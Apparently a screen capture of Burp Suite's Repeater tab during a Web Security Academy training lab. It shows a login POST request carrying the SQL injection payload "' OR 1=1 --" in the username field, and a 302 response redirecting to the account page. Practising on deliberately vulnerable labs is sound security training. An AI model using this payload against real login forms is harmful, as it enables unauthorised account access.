 Activities burp-StartBurp Sun 09:30
Burp Suite Community Edition v2020.11.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Follow redirection Target: https://ac9f1fc51ffb5810801b15fd002400d4.web-security-academy.net
Request
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: ac9f1fc51ffb5810801b15fd002400d4.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 77
9 Origin: https://ac9f1fc51ffb5810801b15fd002400d4.web-security-academy.net
10 Connection: close
11 Referer: https://ac9f1fc51ffb5810801b15fd002400d4.web-security-academy.net/login
12 Cookie: session=32rThsEpUNQXYlHQdDYR1oc9UHOntr7y
13 Upgrade-Insecure-Requests: 1
14
15 csrf=KQgbwCbJDGYSiIYBhdgihW3HDg1ZNva0&username=temp'+OR+1=1+--+&password=temp
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Set-Cookie: session=mm6bYFqDfdUVGZiNWerwtlTusQMKZmwu; Path=/; Secure; HttpOnly;
SameSite=None
4 Connection: close
5 Content-Length: 0
6
7
Search... 0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (3)
Request Cookies (1)
Request Headers (12)
Response Headers (4)
Done 178 bytes | 206 millis